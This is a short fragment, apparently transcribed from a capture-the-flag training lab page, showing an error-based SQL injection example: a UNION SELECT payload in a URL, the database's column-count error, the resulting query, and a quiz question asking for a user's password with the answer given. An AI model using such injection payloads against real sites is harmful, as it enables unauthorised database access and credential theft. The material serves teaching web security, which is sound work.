 SQL Injection Examples
Level One
Error Based SQLi
https://website.thm/article?id=1 UNION SELECT 1,2
SQLSTATE[21000]: Cardinality violation: 1222 The used SELECT statements have a
different number of columns
SQL Query
select * from article where id = 1 UNION
SELECT 1,2
Answer
What is the user martin's password?
password
Check Password